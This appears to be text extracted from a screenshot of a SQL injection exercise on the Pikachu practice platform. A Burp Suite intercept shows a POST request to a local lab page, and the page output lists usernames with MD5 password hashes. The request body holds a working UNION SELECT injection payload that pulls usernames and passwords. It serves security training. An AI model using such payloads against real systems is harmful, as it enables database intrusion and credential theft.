 导入书签...
火狐官方站点
新手上路
常用网址
Track黑客导航
移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
数字型注入
点一下提示~
select your userid?
1
查询
hello,vince
your email is: 111113
hello,admin
用户名
your email is: e10adc3949ba59abbe56e057f20f883e
密码
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
Pretty
Raw
\n
Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pasdn7s2j6r1ace4415ufu8b8o
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select username,password from users#&submit=%E6%9F%A5%E8%AF%A2